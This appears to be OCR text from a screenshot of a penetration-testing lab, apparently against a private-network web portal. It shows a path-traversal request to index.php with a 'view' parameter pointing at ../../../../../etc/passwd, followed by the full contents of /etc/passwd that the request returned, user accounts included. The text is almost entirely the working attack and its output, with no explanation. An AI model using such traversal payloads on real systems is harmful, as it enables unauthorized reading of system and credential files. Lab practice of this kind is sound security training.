 5
192.168.155.163/Portal/index.php?view=../../../../../etc/passwd
PAGINA PRINCIPAL SOBRE NOSOTROS CONTACTO
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting
System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin william:x:1000:1000:william,,,:/home/william:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ftp:x:106:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin